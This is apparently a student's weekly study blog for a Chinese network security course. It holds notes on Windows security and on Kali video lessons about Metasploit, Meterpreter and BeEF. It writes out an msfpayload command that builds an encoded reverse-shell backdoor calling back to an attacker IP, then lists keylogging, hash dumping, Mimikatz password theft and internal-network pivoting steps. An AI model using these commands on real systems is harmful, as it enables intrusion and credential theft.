上周错题总结

1.以ASCII码和16进制单字节方法输出Hello.java的内容的linux命令:od -tcx1 Hello.java od -tc -tx1 Hello.java

2.ARP欺骗破坏了信息的可用性

3.netfilter/iptables的规则表中,可以进行源IP和端口转换的是nat表,filter表用于包过滤处理,mangle表用于特殊目的数据包修改。

教材学习总结

Windows 系统架构:Windows 系统架构包括操作系统内核,以及用户代码空间。

操作系统内核模块:操作系统内核模块包括:Windows 执行体、Windows 内核体、设备驱动程序、硬件抽象层、Windows 窗口与图形界面接口内核实现代码

用户代码模块:用户代码模块包括:系统支持进程、环境子系统服务进程、服务进程、用户应用软件、核心子系统DLL

Windows 下的核心机制:Windows 进程和线程管理机制; Windows 内存管理机制;Windows 文件管理机制;Windows 注册表管理机制;Windows 的网络机制。

Windows 操作系统的安全架构和机制:基于引用监控器模型来实现基本的对象安全模型。

Windows 的安全机制:Windows 身份认证机制;Windows 授权与访问控制机制、Windows 安全审计机制、Windows 安全中心、其他安全机制。

Windows 身份认证机制:以安全主体概念来包含所有进行系统资源访问请求的实体对象,有用户、用户组和计算机三大类。

Windows 安全攻防技术:分为远程安全攻防技术和本地安全攻防技术。

Windows 远程攻击技术:远程口令猜测与破解攻击;攻击Windows网络服务;攻击Windows客户端及用户。

端口:远程桌面终端服务运行于TCP 3389端口;Windows 操作系统默认开放的135、137、138、139、445端口所提供的网络及本地服务是黑客攻击主要目标。

针对Windows 本地的攻击:Windows 本地特权提升;Windows 敏感信息窃取;Windows 消踪灭迹(删除掩盖入侵痕迹); Windows 远程控制与后门程序(实现对被入侵主机的持久控制)。

视频学习总结

26.kali-漏洞利用之检索与利用





kali下的漏洞分析工具集如下图

1、searchsploit可以方便地借助关键词搜索漏洞信息以及漏洞对应的exp,例:searchsploit wordpress



查看exp

2.将网络常见漏洞做成一个网络漏洞利用集

ikat自动化开启不同的exp。等待目标访问中招。

termineter旨在评估智能电表的安全性

27.kali-漏洞利用之Metasploit基础

了解kali linux下漏洞利用工具集中Metasploit攻击框架的基本使用



1.启动服务:在Kali中使用Metasploit,需要先开启PostgreSQL数据库服务和metasploit服务,然后就可以利用msf数据库查询exploit和记录。









2.路径介绍:Kali中msf的路径为/usr/share/metasploit-framework



3.基本命令

打开msf





4.测试示例:发现漏洞,搜索exploit

在这一步骤中并未发现匹配项



28.kali-漏洞利用之Meterprete介绍

了解kali linux下漏洞利用工具集中Metasploit的Meterprete模块

针对windows操作系统,反向连接shell,使用起来比较稳定







1.生成Meterpreter后门:msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.30.130 LPORT=2333 R | msfencode -t exe -c 5 > /root/door.exe







2.打开MSF,开启监听 选择exploit/multi/handler

3.在目标机器上执行door.exe

4、通过help命令查看可执行的命令

5、常见命令使用,包括系统信息,抓取屏幕截图与抓取HASH等。

6、目录浏览

7、键盘监听

8、扩展工具,load/use之后再输入help,就可以了看到有关这个模块的命令的说明了

9、扩展工具之Minikatz,抓取本地密码明文

29.kali-漏洞利用之Metasploit后渗透测试

在跳板获取一定权限后需要积极地向内网主机权限发展,获取指定的目标信息,探查系统漏洞,借助msf已经得到的Meterpreter后门,可以使系列的操作更容易。

1、查看当前网卡、网段信息。ifconfig

2、添加路由表

run autoroute -s 10.0.0.1

可以使用msf中的模块跨网段攻击或扫描。可通过脚本autoroute快速添加。

3、开socket代理,通过使用auxiliary/server/socks4a模块,创建一个socks代理,可以为浏览器,sqlmap,nmap使用。通过代理即可访问内网计算机。

4、通过background和session -i可以自由切换进入session。

5、输入run可以看到在meterpreter上可以做的很多命令。

6、通过run post/可以看到后渗透测试模块

7、获取内网信息 run arp_acanner -h

8、也可以上传文件,做端口转发后进行后续测试。







30.kali-漏洞利用之BeEF







了解kali linux下漏洞利用工具集中BeeF工具的使用,BeeF是一款专注于浏览器端的渗透测试工具







1.命令行下启动BeeFbeef-xss







2、假设被测试主机由于XSS漏洞请求到http://127.0.0.1:3000/demos/basic.html页面

执行成功后出现如下效果图:





5、Proxy功能:选中目标主机,点右键,在菜单中选中Use as Proxy;然后在Rider选项卡中的Forge Request编辑并发送想要发送的内容。



6、BeEF默认是不加载Metasploit的,如果要使用Metasploit丰富的攻击模块,需要做些配置.

保证此处IP等信息设置正确(不适用127.0.0.1,需使用本机IP),并修改Custom路径:

配置好后打开msfconsole,运行命令:load msgrpc ServerHost=192.168.30.1 Pass=abc123

执行./beef -x

这时重新加载Metasploit的exploit模块

重启beef服务:service beef-xss restart

此时再访问beef之前的页面.发现Metasploit下多了许多模块:

学习进度条

1.教材第七章Windows操作系统安全攻防

2.Kali视频26-30

参考资料

1.《网络攻防技术与实践》课本教材

2.kali视频26到30